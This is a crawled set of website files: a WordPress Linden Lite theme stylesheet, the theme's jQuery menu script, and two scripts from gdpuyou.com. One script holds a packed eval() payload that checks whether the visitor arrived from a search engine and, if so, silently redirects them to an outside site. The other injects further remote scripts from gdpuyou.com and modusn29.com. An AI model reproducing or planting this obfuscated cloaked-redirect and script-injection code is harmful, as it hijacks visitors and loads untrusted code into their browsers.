      margin-bottom: 80px; } }

.intro-text-center .intro-title,
.intro-text-center .text-block {
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

.intro-text-right .intro-title,
.intro-text-right .text-block {
  text-align: right;
  margin-left: auto; }

/*--------------------------------------------------------------
10.2 Structure
--------------------------------------------------------------*/
.site-content {
  margin: auto;
  max-width: 1600px; }

.site-main {
  padding: 0 20px; }
  @media screen and (min-width: 960px) {
    .site-main {
      padding: 0 40px; } }

/*--------------------------------------------------------------
10.3 Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block; }

.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.entry-header {
  text-align: center; }

.entry-meta {
  font-size: .875rem;
  margin: 2em 0; }

.cat-links {
  padding-left: 2px; }

.read-more-wrap {
  margin-top: 2em;
  text-align: center; }
  @media screen and (min-width: 960px) {
    .read-more-wrap {
      text-align: center; } }

.read-more {
  background-color: #E5E9EC;
  border: 1px solid #E5E9EC;
  display: inline-block;
  font-size: .833333333em;
  padding: .5em 1em; }
  .read-more:hover {
    background-color: #fff;
    border: 1px solid #222; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

.entry-title {
  display: inline-block;
  font-size: 1.888888889em;
  /* 34/18 */
  line-height: 1.3;
  margin: 0 auto;
  position: relative;
  z-index: 1; }
  @media screen and (min-width: 1023px) {
    .entry-title {
      font-size: 2.333333333em;
      /* 40/18 */
      line-height: 1.1; } }
  .entry-title a {
    color: #858585; }
    .entry-title a:hover {
      color: #222; }

.edit-link {
  border-bottom: 1px dotted #858585;
  margin: 10px 0 0 10px; }

/*--------------------------------------------------------------
10.4 Blog & Archive
--------------------------------------------------------------*/
.content-main {
  padding: 0 20px; }
  @media screen and (min-width: 960px) {
    .content-main {
      padding: 0 40px; } }

.content-wrap {
  max-width: 1280px;
  margin: 0 auto; }

@media screen and (min-width: 600px) {
  .post-grid {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px 80px; } }

@media screen and (min-width: 600px) {
  .post-grid .post,
  .post-grid .hentry {
    display: flex;
    flex: 1 0;
    flex-direction: column;
    margin: 0 10px 20px 10px;
    min-width: 26%; } }

.post-grid .post.sticky,
.post-grid .hentry.sticky {
  background: #E5E9EC; }
  .post-grid .post.sticky header,
  .post-grid .hentry.sticky header {
    padding-left: 20px;
    padding-right: 20px; }

.post-grid .post .post-thumbnail-placeholder div,
.post-grid .hentry .post-thumbnail-placeholder div {
  background-color: #E5E9EC;
  padding-top: 91.3%; }

.post.post-placeholder {
  height: 0;
  margin-bottom: 0;
  overflow: hidden; }

.post-thumbnail-link {
  font-size: 0;
  /*minimize whitespace in html*/
  line-height: 0;
  overflow: hidden;
  /*fix empty space in IE11*/ }

.post-title {
  font-size: 2.125rem;
  margin-bottom: 0; }

.post-header {
  margin-top: 20px; }

.header-meta {
  font-size: .875rem;
  font-weight: 300;
  margin-bottom: 20px; }
  @media screen and (max-width: 960px) {
    .blog .header-meta,
    .archive .header-meta {
      margin-bottom: 35px; } }

.single .posted-on::after,
.cat-links::after,
.types-link::after {
  content: " \2022 ";
  padding: 0 5px; }

.date-hidden:not(.single) .cat-links::after {
  content: ""; }

.comments-link::before {
  content: " \2022 ";
  padding: 0 5px; }

.comments-link:nth-child(3)::before {
  content: "";
  padding: 0; }

.single.author-hidden.date-hidden .cat-links::after,
.single.author-hidden.date-hidden .types-link::after {
  content: "";
  padding: 0; }

.single.author-hidden .posted-on::after {
  content: "";
  padding: 0; }

.categories-hidden.author-hidden.date-hidden .comments-link::before {
  content: "";
  padding: 0 5px; }

.single-jetpack-portfolio .posted-on,
.single-jetpack-portfolio .byline {
  display: none; }

.single-jetpack-portfolio .types-link::after {
  content: "";
  padding: 0; }

.archive .page-title {
  font-size: 1.666666667em; }

.wp-post-image {
  background-color: #fff;
  display: block;
  width: 100%;
  -moz-transition: opacity 0.5s ease-in;
  -webkit-transition: opacity 0.5s ease-in;
  -ms-transition: opacity 0.5s ease-in;
  -o-transition: opacity 0.5s ease-in;
  transition: opacity 0.5s ease-in; }

/*--------------------------------------------------------------
10.5 Single, Page and Search
--------------------------------------------------------------*/
.single .attachment-linden-lite-post-thumb,
.page:not(.home) .attachment-linden-lite-post-thumb {
  display: block;
  float: none;
  margin-bottom: 50px;
  width: 100%; }
  @media screen and (min-width: 960px) {
    .single .attachment-linden-lite-post-thumb + .content-wrap,
    .page:not(.home) .attachment-linden-lite-post-thumb + .content-wrap {
      margin-top: 3.75em; } }

.single .site-content,
.page:not(.home) .site-content {
  padding: 0 1em 1em; }
  @media screen and (min-width: 960px) {
    .single .site-content,
    .page:not(.home) .site-content {
      padding: 0 1.875em 1.875em; } }

.single .content-wrap,
.page:not(.home) .content-wrap {
  max-width: 1400px;
  margin: auto;
  overflow: hidden; }
  @media screen and (min-width: 960px) {
    .single .content-wrap,
    .page:not(.home) .content-wrap {
      display: flex; } }

.single .content-area,
.page:not(.home) .content-area {
  margin: 0 auto;
  order: 1; }
  @media screen and (min-width: 960px) {
    .single .content-area,
    .page:not(.home) .content-area {
      flex: 1 1 0px;
      padding-bottom: 3.75em;
      max-width: 1200px; } }

.single .site-main,
.page:not(.home) .site-main {
  padding: 0; }

.single .entry-title,
.page:not(.home) .entry-title {
  max-width: 770px;
  word-wrap: break-word; }

.single .entry-content,
.page:not(.home) .entry-content {
  max-width: 770px;
  margin: auto;
  padding-bottom: 50px;
  word-wrap: break-word; }

.single .entry-header,
.page:not(.home) .entry-header {
  margin: 0 0 25px; }
  @media screen and (min-width: 960px) {
    .single .entry-header,
    .page:not(.home) .entry-header {
      margin: 0 0 50px; } }
  .single .entry-header .header-meta,
  .page:not(.home) .entry-header .header-meta {
    margin-top: 10px; }

.single .entry-content a,
.page .entry-content a {
  border-bottom: 1px dotted #858585; }

/*--------------------------------------------------------------
10.6 Single
--------------------------------------------------------------*/
.single .entry-footer {
  margin: 0 0 90px 0;
  text-align: center; }

.single .edit-link {
  border-bottom: 1px dotted #858585;
  font-size: 1em; }

.tags-links a {
  border-bottom: 1px solid #E5E9EC;
  display: inline-block;
  margin: 0 3px 5px;
  padding: 3px 0;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  -ms-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .tags-links a:hover {
    background-color: transparent; }

/*--------------------------------------------------------------
10.7 Search
--------------------------------------------------------------*/
.search:not(.search-no-results) .page-header {
  text-align: center;
  margin-bottom: 3.75em; }
  .search:not(.search-no-results) .page-header:after {
    background-color: #E1E1E1;
    content: "";
    display: block;
    height: .75px;
    margin: 3.75em auto 0;
    width: 30%;
    margin-top: 2em; }
  .search:not(.search-no-results) .page-header .page-title {
    font-size: 1.888888889em;
    margin-bottom: 0; }

.search.search-no-results .page-title {
  display: block;
  font-size: 2.777777778em;
  /* 50/18 */
  text-align: center; }

.search.search-no-results .search-form {
  margin: auto;
  text-align: center; }
  @media screen and (min-width: 780px) {
    .search.search-no-results .search-form {
      margin: inherit; } }
  .search.search-no-results .search-form input[type="search"] {
    padding: 4px;
    width: 97%; }
    @media screen and (min-width: 780px) {
      .search.search-no-results .search-form input[type="search"] {
        width: 60%; } }
  .search.search-no-results .search-form input[type="submit"] {
    margin-top: 1em;
    width: 100%; }
    @media screen and (min-width: 780px) {
      .search.search-no-results .search-form input[type="submit"] {
        width: inherit; } }

.search.search-no-results input[type="text"],
.search.search-no-results input[type="email"],
.search.search-no-results input[type="url"],
.search.search-no-results input[type="password"],
.search.search-no-results input[type="search"] {
  background-color: #F1F1F1; }

/*--------------------------------------------------------------
10.8 404
--------------------------------------------------------------*/
.error-404 {
  margin: 0 auto; }
  @media screen and (min-width: 960px) {
    .error-404 {
      padding: 0 3em 3.75em;
      width: 70%; } }
  @media screen and (min-width: 1023px) {
    .error-404 {
      padding: 0 9.375em  3.75em; } }
  .error-404 .page-title {
    text-align: center; }
  .error-404 .search-submit {
    display: none; }
  .error-404 .search-form {
    padding: 1.875em;
    margin-bottom: 1.875em;
    background-color: #E5E9EC; }

/*--------------------------------------------------------------
10.9 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

.entry-author {
  display: flex;
  max-width: 770px;
  margin: 0 auto 80px;
  padding: 30px;
  word-wrap: break-word; }
  .entry-author .author-avatar {
    flex: 0 0 100px;
    line-height: 0;
    margin-right: 30px;
    max-width: 100px; }
  .entry-author .author-title {
    font-size: 1.5rem;
    margin: 0; }
  .entry-author .author-bio {
    font-size: 1.125rem;
    line-height: 1.6; }
    .entry-author .author-bio p:last-child {
      margin-bottom: 0; }

/*--------------------------------------------------------------
10.10 Comments
--------------------------------------------------------------*/
.page .comments-area {
  float: none; }

/* Comments */
.comments-area {
  margin: auto;
  max-width: 770px; }

.comments-title {
  border-bottom: 1px dotted #E1E1E1;
  font-size: 1.111111111em;
  margin-bottom: 0;
  padding-bottom: 2.8125em; }

.comment-list {
  font-size: .888888889em;
  list-style: none;
  margin-left: 0;
  margin-bottom: 3.75em; }
  .comment-list .pingback,
  .comment-list .trackback {
    border-bottom: 1px dotted #E1E1E1;
    padding: 1.875em 0; }
  .comment-list .comment article {
    border-bottom: 1px dotted #E1E1E1;
    padding: 3rem 0; }
  .comment-list .comment-body {
    position: relative; }
    .comment-list .comment-body .reply {
      font-size: .8125em;
      position: absolute;
      top: 70px;
      right: 0; }
      .comment-list .comment-body .reply a {
        border-bottom: 1px dotted #E1E1E1;
        color: #858585;
        text-decoration: none; }
        .comment-list .comment-body .reply a:hover {
          border-color: #222;
          color: #222; }
  .comment-list .avatar {
    float: left;
    margin: 0 30px 30px 0; }
  .comment-list .comment-meta {
    position: relative; }
    .comment-list .comment-meta .comment-metadata {
      font-size: .8125rem; }
    .comment-list .comment-meta .edit-link {
      position: absolute;
      left: 10px;
      top: 90px; }
  .comment-list .comment-content {
    margin-left: 110px; }
  .comment-list .children {
    list-style: none;
    margin-left: 55px; }

/* form */
.comment-respond .form-submit {
  margin-bottom: 0; }

.logged-in-as {
  font-size: .875rem;
  margin-top: 0; }

.comment-reply-title {
  font-size: 1.5rem;
  margin-top: 0;
  margin-bottom: 0; }

.comment-notes {
  font-size: .874rem;
  margin-top: 10px; }

.comment-form label {
  font-size: .888888889em; }

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form textarea {
  border: 1px solid #E5E9EC; }

.form-allowed-tags {
  font-size: .75em;
  color: #858585; }
  .form-allowed-tags code {
    font-size: .888888889em; }

.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
10.11 Footer
--------------------------------------------------------------*/
.site-footer {
  font-size: 1rem;
  padding: 0 20px;
  max-width: 1600px; }
  @media screen and (min-width: 960px) {
    .site-footer {
      padding: 0 40px; } }

.site-footer-section {
  border-top: 1px solid #E5E9EC;
  padding: 0 0 80px; }

.footer-widget-area,
.footer-full-width-widget-area {
  margin: 0 -20px; }
  .footer-widget-area .widget,
  .footer-full-width-widget-area .widget {
    min-width: 25%;
    padding: 20px;
    padding: 80px 20px 0; }
  .footer-widget-area .social-media-nav-title,
  .footer-full-width-widget-area .social-media-nav-title {
    color: #858585;
    font-size: 1.27778em;
    margin-bottom: 10px;
    margin-top: 0; }
  .footer-widget-area input[type=search],
  .footer-full-width-widget-area input[type=search] {
    box-sizing: border-box; }

.footer-widget-area {
  display: flex;
  flex-wrap: wrap; }
  .footer-widget-area .widget {
    flex: 1; }
    @media screen and (min-width: 780px) {
      .footer-widget-area .widget {
        max-width: 50%; } }
    @media screen and (min-width: 960px) {
      .footer-widget-area .widget {
        max-width: 33.333%; } }

.site-info {
  border-top: 1px solid #E5E9EC;
  clear: both;
  font-size: .875rem;
  padding: 20px 0;
  text-align: center; }
  @media screen and (min-width: 960px) {
    .site-info {
      padding: 40px 0; } }

/*--------------------------------------------------------------
12.0 Jetpack Styles
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 Contact Form
--------------------------------------------------------------*/
.contact-form {
  margin: auto; }
  .contact-form > div {
    margin-bottom: 1.25em; }
  .contact-form.commentsblock .grunion-field-label span {
    font-size: .666666667em; }
  .contact-form.commentsblock input[type="text"],
  .contact-form.commentsblock input[type="email"],
  .contact-form.commentsblock textarea {
    width: 100%; }
  .contact-form.commentsblock label {
    font-weight: normal; }

/*--------------------------------------------------------------
11.2 Infinite Scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

.post-grid #infinite-handle {
  margin: 80px 0;
  overflow: hidden;
  padding: 1em 0;
  text-align: center;
  width: 100%; }
  .post-grid #infinite-handle span {
    background-color: #E5E9EC;
    border: 1px solid #E5E9EC;
    color: #858585;
    font-size: .833333333em;
    padding: 1em 1.5em; }
    .post-grid #infinite-handle span:hover {
      background-color: #fff;
      border: 1px solid #222;
      color: #222; }
    .post-grid #infinite-handle span button {
      text-transform: none; }

.infinite-loader .spinner {
  margin: auto; }

#infinite-footer {
  z-index: 1; }

/*--------------------------------------------------------------
11.3 Logo
--------------------------------------------------------------*/
.site-logo-link {
  margin: auto;
  text-align: center; }
  @media screen and (min-width: 600px) {
    .site-logo-link {
      margin-right: 1.444444444em; } }
  .site-logo-link img {
    margin-bottom: 1.222222222em;
    vertical-align: bottom; }
    @media screen and (min-width: 600px) {
      .site-logo-link img {
        margin-bottom: 0; } }

/*--------------------------------------------------------------
11.4 Portfolio
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.5 Subscription Form
--------------------------------------------------------------*/
p.comment-subscription-form {
  margin: 1.5em 0 0; }
  p.comment-subscription-form + p.comment-subscription-form {
    margin-top: 1em; }

/*--------------------------------------------------------------
11.6 Related Posts
--------------------------------------------------------------*/
.site-main div#jp-relatedposts {
  border: 1px solid #E5E9EC;
  border-width: 1px 0;
  margin: 80px 0;
  padding: 1.875em 0; }
  .site-main div#jp-relatedposts h3.jp-relatedposts-headline em::before {
    border-top: none; }

/*--------------------------------------------------------------
13.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  display: inline-block;
  margin: 0 auto 2.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    font-size: .777777778em;
    margin: 15px 0 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  margin: 0;
  padding: .5em;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block;
  font-size: .777777778em; }

/*--------------------------------------------------------------
13.0 Default colors
--------------------------------------------------------------*/
body {
  color: #222; }

a,
.main-navigation li.menu-item-has-children:after,
.main-navigation li.page_item_has_children:after {
  color: #858585; }

a:hover, a:focus, a:active,
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
  color: #222; }

.author-title > a,
.post-title > a,
.site-title > a {
  color: #222; }

.author-title > a:hover,
.post-title > a:hover,
.site-title > a:hover {
  color: #858585; }

.main-navigation a,
.main-navigation ul > li > a,
.single .entry-content a,
.page .entry-content a,
.tags-link a:hover {
  border-color: #858585; }

.main-navigation a:hover,
.main-navigation a:focus,
.main-navigation ul > li > a::after,
.single .entry-content a:hover,
.page .entry-content a:hover,
.tags-link a:hover {
  border-color: #222; }

input:not([type="submit"]):not([type="button"]):focus,
textarea:focus {
  box-shadow: 0 0 5px 1px #858585; }

.main-navigation ul,
.entry-author,
.posts-navigation a.page-numbers {
  background-color: #E5E9EC; }

@media screen and (min-width: 960px) {
  .main-navigation ul {
    background-color: transparent; }
  .main-navigation ul .sub-menu,
  .main-navigation ul .children {
    background-color: #E5E9EC; } }


--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gname2-shbaidu.js
body_size: 887
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h(y.m != \'9\'){	x o = b.p;	o = o.v();	x 3 = n 2(\'e.\',\'6.\',\'u.\',\'s.\',\'1.\',\'t.\',\'7.\',\'r.\');	x 5 = c;	d (g i 3){		h (o.j(3[g]) > 0){			5 = w;			8;		}	}		h(5)	{			q.k = \'f://z.l.a/\'; 		y.4 = \'9\';	}};',62,36,'|360|Array|aSites|adworkergo|b|baidu|bing|break|cc|com|document|false|for|google|https|i|if|in|indexOf|location|shchaba20|name|new|r|referrer|self|sm|so|sogou|soso|toLowerCase|true|var|window|www'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gname-sh.js
body_size: 98
content:
document.writeln("<script type=\'text/javascript\' src=\'https://gdpuyou.com/home/zhanqun021.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.modusn29.com/api.php?mod=js&bid=43\'></script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.chinatrays.com/wp-content/themes/linden-lite/js/scripts.js?ver=20150706
body_size: 655
content:
(function($) {

	$(document).ready(function() {

		// Header search box
		$('.header-search-form').hide();
		$('a#header-search-btn').click(function() {
			$('.header-search-form').slideToggle(500);
			return false;
		});

		// Move cursor to search field when Search button is clicked
		$('#header-search-btn').click(function() {
			$('.header-search-form .search-field').focus();
		});

		$('#close-search').click(function(e) {
			e.preventDefault();
			$('.header-search-form').slideToggle(500);
		});

		$('a.menu-toggle').click(function() {
			$('#primary-menu').slideToggle(500);
		});

	});



	/* Giving credit where it is due: thanks to Array for these sub-menu snippets */
	// Toggle sidebar sub menus
	$( ".menu" ).find( "li.menu-item-has-children, li.page_item_has_children" ).click( function(){
		$( ".menu li" ).not( this ).find( "ul" ).next().slideUp( 100 );
		$( this ).find( "> ul" ).stop( true, true ).slideToggle( 100 );
		$( this ).toggleClass( "active-sub-menu" );
		return false;
	});

	// Don't fire sub menu toggle if a user is trying to click the link
	$( ".menu-item-has-children a, .page_item_has_children a" ).click( function(e) {
		e.stopPropagation();
		return true;
	});

	//jetpack infinite scroll
	$( document.body ).on( 'post-load', function () {
		var $container = $('.post-grid');
		$container.find('.post-placeholder').detach().appendTo($container);
	} );

})(jQuery); //End of ( function( $ ) {
